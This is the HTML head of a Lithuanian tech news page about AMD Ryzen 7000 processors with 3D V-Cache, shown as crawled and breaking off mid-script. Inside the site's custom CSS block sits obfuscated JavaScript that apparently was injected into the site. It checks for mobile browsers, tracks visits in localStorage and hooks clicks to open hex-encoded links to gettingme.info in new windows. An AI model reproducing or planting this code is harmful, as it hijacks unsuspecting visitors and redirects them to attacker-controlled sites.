

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/
body_size: 20492
content:
<!DOCTYPE html>
<html class="no-js" lang="lt-LT"
	prefix="og: https://ogp.me/ns#" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://www.technews.lt/portal/xmlrpc.php">

  <title>&quot;Ryzen 7000&quot; serijos procesoriai su &quot;3D V-Cache&quot; atmintimi turėtų būti išleidžiami sausį | Technews.lt - #1 IT naujienos</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.1[320,459] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.technews.lt/portal/#organization","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","sameAs":[]},{"@type":"WebSite","@id":"http://www.technews.lt/portal/#website","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","publisher":{"@id":"http://www.technews.lt/portal/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.technews.lt/portal/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/#webpage","url":"http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/","inLanguage":"lt-LT","name":"„Ryzen 7000“ serijos procesoriai su „3D V-Cache“ atmintimi turėtų būti išleidžiami sausį","isPartOf":{"@id":"http://www.technews.lt/portal/#website"},"breadcrumb":{"@id":"http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/#primaryimage","url":"http://www.technews.lt/portal/wp-content/uploads/2022/08/Ryzen-promo.jpg","width":800,"height":320},"primaryImageOfPage":{"@id":"http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/#primaryimage"},"datePublished":"2022-09-01T06:28:19+00:00","dateModified":"2022-09-01T06:28:19+00:00"},{"@type":"Article","@id":"http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/#article","isPartOf":{"@id":"http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/#webpage"},"author":{"@id":"http://www.technews.lt/portal/author/katonas/#author"},"headline":"„Ryzen 7000“ serijos procesoriai su „3D V-Cache“ atmintimi turėtų būti išleidžiami sausį","datePublished":"2022-09-01T06:28:19+00:00","dateModified":"2022-09-01T06:28:19+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/#webpage"},"publisher":{"@id":"http://www.technews.lt/portal/#organization"},"articleSection":"Naujienos","image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/#primaryimage","url":"http://www.technews.lt/portal/wp-content/uploads/2022/08/Ryzen-promo.jpg","width":800,"height":320}},{"@type":"Person","@id":"http://www.technews.lt/portal/author/katonas/#author","name":"Mindaugas Klumbis","sameAs":[],"image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/#personlogo","url":"http://0.gravatar.com/avatar/cf6a4766317027ceb75bd44468dda583?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mindaugas Klumbis"}},{"@type":"BreadcrumbList","@id":"http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://www.technews.lt/portal/","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/","url":"http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/","name":"„Ryzen 7000“ serijos procesoriai su „3D V-Cache“ atmintimi turėtų būti išleidžiami sausį"}}]}]}</script>
<link rel="canonical" href="http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Ryzen 7000&quot; serijos procesoriai su &quot;3D V-Cache&quot; atmintimi turėtų būti išleidžiami sausį | Technews.lt - #1 IT naujienos" />
<meta property="og:description" content="AMD yra patvirtinusi, kad kuria &quot;Zen 4&quot; architektūrą su &quot;3D V-Cache&quot;, tačiau, kada šiuos procesorius planuoja išleisti kol kas nepraneša. Teigiama, kad AMD norėtų pristatyti tris &amp;" />
<meta property="og:url" content="http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/" />
<meta property="og:site_name" content="Technews.lt - #1 IT naujienos" />
<meta property="og:image" content="http://www.technews.lt/portal/wp-content/uploads/2022/08/Ryzen-promo-800x320.jpg" />
<meta property="article:published_time" content="2022-09-01T06:28:19Z" />
<meta property="article:modified_time" content="2022-09-01T06:28:19Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="&quot;Ryzen 7000&quot; serijos procesoriai su &quot;3D V-Cache&quot; a" />
<meta name="twitter:description" content="AMD yra patvirtinusi, kad kuria &quot;Zen 4&quot; architektūrą su &quot;3D V-Cache&quot;, tačiau, kada šiuos procesorius planuoja išleisti kol kas nepraneša. Teigiama, kad AMD norėtų pristatyti tris &amp;" />
<meta name="twitter:image" content="http://www.technews.lt/portal/wp-content/uploads/2022/08/Ryzen-promo-800x320.jpg" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-75394816-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www3.smartadserver.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//keytarget.adnet.lt' />
<link rel='dns-prefetch' href='//go.adlt.bbelements.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Įrašų RSS srautas" href="http://www.technews.lt/portal/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Komentarų RSS srautas" href="http://www.technews.lt/portal/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Įrašo „„Ryzen 7000“ serijos procesoriai su „3D V-Cache“ atmintimi turėtų būti išleidžiami sausį“ komentarų RSS srautas" href="http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.technews.lt\/portal\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.technews.lt/portal/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css'  href='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-style-css'  href='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.5' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-main-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.20' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:Verdana, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.container-inner { max-width: 1450px; }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='theme-stylesheet-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.technews.lt/portal/wp-content/plugins/jetpack/css/jetpack.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css'  href='http://www.technews.lt/portal/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/multipage-select/multipage-select-page.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"0","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<script type='application/json' id="wpp-json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":86079,"token":"24b04f9e89","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='http://www3.smartadserver.com/config.js?nwid=1211&#038;ver=5.1.1'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-3MRJQKW6BH&#038;ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/ads-config1.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/custom.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://www.technews.lt/portal/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.technews.lt/portal/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.technews.lt/portal/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='„Noctua“ pateikė rekomendaciją, kaip geriausia naudoti termo pastą su AM5 procesoriais' href='http://www.technews.lt/portal/news/noctua-pateike-rekomendacija-kaip-geriausia-naudoti-termo-pasta-su-am5-procesoriais/' />
<link rel='next' title='NVIDIA reikės licencijos norint eksportuoti A100/H100 grafikos procesorius į Kiniją ir Rusiją' href='http://www.technews.lt/portal/news/nvidia-reikes-licencijos-norint-eksportuoti-a100-h100-grafikos-procesorius-i-kinija-ir-rusija/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel='shortlink' href='http://www.technews.lt/portal/?p=86079' />
<link rel="alternate" type="application/json+oembed" href="http://www.technews.lt/portal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Fryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.technews.lt/portal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Fryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Čia galite pridėti savo CSS kodą.

Spustelėkite pagalbos piktogramą ir sužinokite daugiau.

Use this field to test small chunks of CSS code. For important CSS customizations, it is recommended to modify the style.css file of a child theme.
http//codex.wordpress.org/Child_Themes
*/
.social-links .fa-envelope {
	margin-left: 5px;
}

.mpp-toc-container ul li {
	list-style: none;
}

.mpp-toc-container nav select {
	-webkit-appearance: menulist;
	-moz-appearance: menulist;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x67\x45\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x6f\x61\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x4f\x63\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x56\x55\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x73\x51\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x67\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x63\x45\x42\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x59\x42\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 